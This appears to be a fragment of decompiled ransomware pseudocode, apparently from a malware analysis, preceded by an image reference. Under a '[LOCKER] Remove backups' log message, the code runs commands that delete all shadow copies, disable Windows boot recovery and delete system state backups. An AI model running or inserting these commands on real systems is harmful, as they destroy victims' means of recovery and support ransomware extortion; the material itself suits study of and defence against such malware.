 v25 = sub_401100(&v75);
v26 = sub_4017B0(v25, (int)L"[LOCKER] Remove backups ");
v27 = sub_4017B0(v26, (int)&v58);
sub_4017B0(v27, (int)L"\n");
sub_407CD0(&v42, (int)L"vssadmin.exe Delete Shadows /All /Quiet");
sub_41E9A0(&v42);
sub_407B40(&v42);
sub_407CD0(&v47, (int)L"bcdedit.exe /set {default} recoveryenabled No");
sub_41E9A0(&v47);
sub_407B40(&v47);
sub_407CD0(&v46, (int)L"bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures");
sub_41E9A0(&v46);
sub_407B40(&v46);
sub_407CD0(&v45, (int)L"wbadmin DELETE SYSTEMSTATEBACKUP");
sub_41E9A0(&v45);
sub_407B40(&v45);
sub_407CD0(&v44, (int)L"wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest");
sub_41E9A0(&v44);
sub_407B40(&v44);
sub_407CD0(&v43, (int)L"wmic.exe SHADOWCOPY /nointeractive");
sub_41E9A0(&v43);
sub_407B40(&v43);